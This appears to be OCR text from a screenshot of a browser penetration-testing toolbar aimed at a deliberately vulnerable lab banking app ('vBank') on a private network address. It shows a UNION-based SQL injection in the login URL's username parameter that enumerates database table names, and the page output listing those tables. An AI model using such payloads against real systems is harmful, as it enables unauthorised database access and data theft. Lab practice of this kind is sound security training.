 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username='UNION SELECT 1, 2, group_concat(TABLE_NAME), 4, 5, 6, 7, 8 FROM information_schema.tables WHERE
Split URL
table_schema=database()-- '
Execute
Enable Post data
Enable Referrer
Fatal Error: Undefined index: warning (8).
My Loans
My Accounts
Change Password
Logout
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as accounts,banks,branches,currencies,loans,transfers,typesAcc,users from
192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am from
8.
Please contact us if you experience any problems with our online banking application.